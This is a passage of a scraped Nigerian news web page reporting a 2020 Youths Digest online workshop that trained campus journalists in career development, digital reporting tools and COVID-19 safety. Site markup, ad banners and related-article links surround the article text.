<a class="cbcba" href="https://prnigeria.com/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/PRNigeria-Ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://politicsdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/Politics-Digest-Ad.jpeg" width="729" height="243" /></a></div>
<p>‪He noted that the ICIR has assisted campus journalists with small grants before the arrival of COVID-19. The organization has also mentored many young writers and budding journalists. ‬</p>
<p>‪&#8221;The opportunity is still available subject to funding we receive from our donor foundation&#8221; he noted.‬</p>
<p>‪He also pointed out that Campus journalists can use Digital Tools to report Covid-19.‬</p>
<p>‪&#8221;Campus journalists can undertake reporting assignments at this period using several open-source tools available. Google, Twitter, Facebook, and other tech companies have created tools that can be used to report from home. Learn about these open sources, and use them&#8221; Amzat stated.‬</p>
<p>‪Amzat also advised that journalists must also be conscious of their health while covering assignments.‬</p>
<p>‪&#8221;The infection does not distinguish journalists from non-journalists. It attacks all equally. Therefore, journalists covering COVID-19 need to protect themselves,&#8221; he said.‬</p>
<p>Meanwhile, Maryam Ileyemi, a Campus Journalist from Lagos State University said that the tweet chat was very enlightening and insightful. Another campus journalist from Uthman Dan-Fodio University Sokoto hailed Youths Digest for organising the workshop during this pandemic and that he learnt about new skills and knowledge that will be helpful in his journalism career.</p>
<p>‪Comrade Auwal Rafsanjani, the Executive Director of CISLAC, praised Youths Digest for organizing the online workshops, assuring them of CISLAC&#8217;s continuous support.‬</p>
<p>By <a href="https://prnigeria.com/">PRNigeria</a></p>
<div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<style>
    table, td, tr, table *> a {
        background: #0266a0 !important;
        color: #fff !important;
    }

    table > tbody > tr:nth-child(1) > td {
        background: #01507e !important;
        color: #fff !important;
    }


    @media only screen and (max-width: 600px) {
        table {
            width: 100%;
        }

        td {
            display: block;
            width: 100%;
            padding: 8px;
        }
    }
</style>

<table>
    <tbody>
    <tr>
        <td colspan="3"><strong>VISIT OUR OTHER WEBSITES</strong></td>
    </tr>
    <tr>
        <td><strong><a href="https://PRNigeria.com/">PRNigeria.com</a></strong></td>
        <td><a href="https://EconomicConfidential.com/">EconomicConfidential.com</a></td>
        <td><a href="https://prnigeria.com/Hausa/">PRNigeria.com/Hausa/</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://EmergencyDigest.com">EmergencyDigest.com</a></strong></td>
        <td><a href="https://PoliticsDigest.ng">PoliticsDigest.ng</a></td>
        <td><a href="https://TechDigest.ng">TechDigest.ng</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://HealthDigest.ng/">HealthDigest.ng</a></strong></td>
        <td><a href="https://SpokesPersonsdigest.com/">SpokesPersonsdigest.com</a></td>
        <td><a href="https://TeensDigest.ng/">TeensDigest.ng</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://ArewaAgenda.com/">ArewaAgenda.com</a></strong></td>
        <td><a href="https://Hausa.ArewaAgenda.com/">Hausa.ArewaAgenda.com</a></td>
        <td><a href="https://YAShuaib.com/">YAShuaib.com</a></td>
    </tr>
    </tbody>
</table></div>
<!-- CONTENT END 1 -->
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://prnigeria.com/tag/campus-journalists/">Campus Journalists</a></li><li><a href="https://prnigeria.com/tag/workers-day/">Workers' Day</a></li><li><a href="https://prnigeria.com/tag/youths-digest/">Youths Digest</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://prnigeria.com/2020/05/02/youths-digest-trains-campus-journalists/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://prnigeria.com/2020/05/02/covid-19-sokoto-prison-inmates/">COVID-19: Sokoto Prison Inmates Receive Sanitary Items, Face Masks</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://prnigeria.com/2020/05/02/president-dg-nema-avm-muhammadu/">President Buhari Sacks Maihaja as DG NEMA, Appoints Retired AVM Muhammadu Alhaji</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://prnigeria.com/author/alabidun/" aria-label="author-photo"><img alt='Prnigeria' src='https://secure.gravatar.com/avatar/dec30a23619057d5bf2a6aed05c4fc0bc062a1559f6e674084ffc2776a33d455?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/dec30a23619057d5bf2a6aed05c4fc0bc062a1559f6e674084ffc2776a33d455?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://prnigeria.com/author/alabidun/">Prnigeria</a></span></div><div class="td-author-url"><a href="http://www.PRNigeria.com">http://www.PRNigeria.com</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Prnigeria"><meta itemprop="url" content="https://prnigeria.com/author/alabidun/"></span><meta itemprop="datePublished" content="2020-05-02T20:56:00+01:00"><meta itemprop="dateModified" content="2020-05-02T20:56:00+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://prnigeria.com/2020/05/02/youths-digest-trains-campus-journalists/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg"></span><meta itemprop="name" content="PRNigeria News"></span><meta itemprop="headline " content="Workers Day: Youths Digest trains campus journalists on career development, investigative reporting"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/05/Youths-Digest-.jpg?fit=1024%2C1024&ssl=1"><meta itemprop="width" content="1024"><meta itemprop="height" content="1024"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":32124,"live_filter_cur_post_author":"56","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "12";
block_tdi_2.found_posts = "14653";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1222";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">RELATED ARTICLES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/27/kano-landmark-school/"  rel="bookmark" class="td-image-wrap " title="Kano to Host Landmark Private Schools Conference as ‘SchoolTra’ AI Solution Set for Unveiling" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/SchoolTra.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/SchoolTra.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/SchoolTra.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/SchoolTra.jpg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kano to Host Landmark Private Schools Conference as ‘SchoolTra’ AI Solution Set for Unveiling" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/27/kano-landmark-school/"  rel="bookmark" title="Kano to Host Landmark Private Schools Conference as ‘SchoolTra’ AI Solution Set for Unveiling">Kano to Host Landmark Private Schools Conference as ‘SchoolTra’ AI Solution Set for Unveiling</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/27/cyberbullying-trial-lawyer/"  rel="bookmark" class="td-image-wrap " title="Cyberbullying Trial of Lawyer, TikTok Influencers Over Senator Buba Case Adjourned" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/05/Senator-Shehu-Umar-Buba.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/05/Senator-Shehu-Umar-Buba.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/05/Senator-Shehu-Umar-Buba.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/05/Senator-Shehu-Umar-Buba.jpg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px"  alt="Senator Shehu Umar Buba" title="Cyberbullying Trial of Lawyer, TikTok Influencers Over Senator Buba Case Adjourned" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/27/cyberbullying-trial-lawyer/"  rel="bookmark" title="Cyberbullying Trial of Lawyer, TikTok Influencers Over Senator Buba Case Adjourned">Cyberbullying Trial of Lawyer, TikTok Influencers Over Senator Buba Case Adjourned</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/26/coup-plot-dhq-concludes/"  rel="bookmark" class="td-image-wrap " title="Coup Plot : DHQ Concludes Investigation into 16 Officers, Forwards Report for Further Action" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/02/ezgif.com-gif-maker.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/02/ezgif.com-gif-maker.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/02/ezgif.com-gif-maker.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/02/ezgif.com-gif-maker.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/02/ezgif.com-gif-maker.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Coup Plot : DHQ Concludes Investigation into 16 Officers, Forwards Report for Further Action" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/26/coup-plot-dhq-concludes/"  rel="bookmark" title="Coup Plot : DHQ Concludes Investigation into 16 Officers, Forwards Report for Further Action">Coup Plot : DHQ Concludes Investigation into 16 Officers, Forwards Report for Further Action</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/26/coup-plot-military/"  rel="bookmark" class="td-image-wrap " title="Coup Plot: After Investigation, Military to Court-Martial 16 Officers" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG_20260126_193204.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG_20260126_193204.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG_20260126_193204.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG_20260126_193204.jpg?resize=845%2C580&ssl=1 845w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG_20260126_193204.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG_20260126_193204.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="the Director of Defence Information, Major General Samaila Uba, sa" title="Coup Plot: After Investigation, Military to Court-Martial 16 Officers" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/26/coup-plot-military/"  rel="bookmark" title="Coup Plot: After Investigation, Military to Court-Martial 16 Officers">Coup Plot: After Investigation, Military to Court-Martial 16 Officers</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/26/army-blocks-nasarawa-benue/"  rel="bookmark" class="td-image-wrap " title="Army Blocks Nasarawa–Benue Routes Used by Bandits for Escape" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA0176.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA0176.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA0176.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA0176.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA0176.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Army Blocks Nasarawa–Benue Routes Used by Bandits for Escape" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/26/army-blocks-nasarawa-benue/"  rel="bookmark" title="Army Blocks Nasarawa–Benue Routes Used by Bandits for Escape">Army Blocks Nasarawa–Benue Routes Used by Bandits for Escape</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/26/customs-foils-wildlife/"  rel="bookmark" class="td-image-wrap " title="Customs Foils Wildlife Trafficking, Intercepts 4 Live Pangolins in Ogun Creeks" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260126-WA0023.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260126-WA0023.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260126-WA0023.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260126-WA0023.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260126-WA0023.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Customs Foils Wildlife Trafficking, Intercepts 4 Live Pangolins in Ogun Creeks" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/26/customs-foils-wildlife/"  rel="bookmark" title="Customs Foils Wildlife Trafficking, Intercepts 4 Live Pangolins in Ogun Creeks">Customs Foils Wildlife Trafficking, Intercepts 4 Live Pangolins in Ogun Creeks</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/26/customs-tightens-transit/"  rel="bookmark" class="td-image-wrap " title="Customs Tightens Transit Controls in Kano, Warns Against Cargo Diversion, Revenue Sabotage" ><img width="205" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/02/customs-logo.png?resize=205%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/02/customs-logo.png?resize=80%2C60&ssl=1 80w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/02/customs-logo.png?resize=205%2C150&ssl=1 205w" sizes="(max-width: 205px) 100vw, 205px"  alt="" title="Customs Tightens Transit Controls in Kano, Warns Against Cargo Diversion, Revenue Sabotage" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/26/customs-tightens-transit/"  rel="bookmark" title="Customs Tightens Transit Controls in Kano, Warns Against Cargo Diversion, Revenue Sabotage">Customs Tightens Transit Controls in Kano, Warns Against Cargo Diversion, Revenue Sabotage</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/26/customs-generates-over-trn/"  rel="bookmark" class="td-image-wrap " title="Customs Generates Over ₦7trn in 2025, Launches Time Release Study" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/FB_IMG_1766333981609.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/FB_IMG_1766333981609.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/FB_IMG_1766333981609.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/FB_IMG_1766333981609.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/FB_IMG_1766333981609.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Customs Generates Over ₦7trn in 2025, Launches Time Release Study" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/26/customs-generates-over-trn/"  rel="bookmark" title="Customs Generates Over ₦7trn in 2025, Launches Time Release Study">Customs Generates Over ₦7trn in 2025, Launches Time Release Study</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/26/police-nab-suspect-recover/"  rel="bookmark" class="td-image-wrap " title="Police Nab Suspect, Recover Arms After Robbery Attempt in Abuja" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/04/IMG-20250427-WA0043.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/04/IMG-20250427-WA0043.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/04/IMG-20250427-WA0043.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/04/IMG-20250427-WA0043.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/04/IMG-20250427-WA0043.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="Police Officer" title="Police Nab Suspect, Recover Arms After Robbery Attempt in Abuja" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/26/police-nab-suspect-recover/"  rel="bookmark" title="Police Nab Suspect, Recover Arms After Robbery Attempt in Abuja">Police Nab Suspect, Recover Arms After Robbery Attempt in Abuja</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/26/customs-moves-streamline-trade/"  rel="bookmark" class="td-image-wrap " title="Customs Moves to Streamline Trade, Ease Doing Business Nationwide" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/FB_IMG_1766333981609.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/FB_IMG_1766333981609.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/FB_IMG_1766333981609.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/FB_IMG_1766333981609.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/FB_IMG_1766333981609.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Customs Moves to Streamline Trade, Ease Doing Business Nationwide" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/26/customs-moves-streamline-trade/"  rel="bookmark" title="Customs Moves to Streamline Trade, Ease Doing Business Nationwide">Customs Moves to Streamline Trade, Ease Doing Business Nationwide</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/26/kano-chooses-performance-not/"  rel="bookmark" class="td-image-wrap " title="Kano Chooses Performance, Not Godfathers, By Ibrahim Abdullahi Waiya" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/02/Governor-Abba-Kabir-Yusuf.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/02/Governor-Abba-Kabir-Yusuf.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/02/Governor-Abba-Kabir-Yusuf.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/02/Governor-Abba-Kabir-Yusuf.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/02/Governor-Abba-Kabir-Yusuf.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="Governor Abba Kabir Yusuf, Kano State" title="Kano Chooses Performance, Not Godfathers, By Ibrahim Abdullahi Waiya" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/26/kano-chooses-performance-not/"  rel="bookmark" title="Kano Chooses Performance, Not Godfathers, By Ibrahim Abdullahi Waiya">Kano Chooses Performance, Not Godfathers, By Ibrahim Abdullahi Waiya</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/25/kolapo-ilorin-appoints-ballah/"  rel="bookmark" class="td-image-wrap " title="Emir of Ilorin Appoints Former NIMASA Director Prince Aliyu Abdulkadir as District Head of Ballah" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260125-WA0003.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260125-WA0003.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260125-WA0003.jpg?resize=100%2C70&ssl=1 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Emir of Ilorin Appoints Former NIMASA Director Prince Aliyu Abdulkadir as District Head of Ballah" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/25/kolapo-ilorin-appoints-ballah/"  rel="bookmark" title="Emir of Ilorin Appoints Former NIMASA Director Prince Aliyu Abdulkadir as District Head of Ballah">Emir of Ilorin Appoints Former NIMASA Director Prince Aliyu Abdulkadir as District Head of Ballah</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-4" class="td_block_template_1 widget recent-posts-4 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://prnigeria.com/2026/01/27/kano-landmark-school/">Kano to Host Landmark Private Schools Conference as ‘SchoolTra’ AI Solution Set for Unveiling</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/27/cyberbullying-trial-lawyer/">Cyberbullying Trial of Lawyer, TikTok Influencers Over Senator Buba Case Adjourned</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/26/coup-plot-dhq-concludes/">Coup Plot : DHQ Concludes Investigation into 16 Officers, Forwards Report for Further Action</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/26/coup-plot-military/">Coup Plot: After Investigation, Military to Court-Martial 16 Officers</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/26/benue-peace-fulani-tiv-leaders/">Benue Peace: Fulani, Tiv Leaders Engage Under Military Mediation</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-topmenu-container"><ul id="menu-topmenu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2020 PRNigeria. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<div class='code-block code-block-10' style='margin: 8px 0; clear: both;'>
<style>

#floating-youtube-video {
  position: fixed;
  bottom: 50px;
  right: 10px;
  z-index: 9999;
  width: 250px;
  height: 150px;
  border: 1px solid #ccc;
  border-radius: 5px;
  background: #fff;
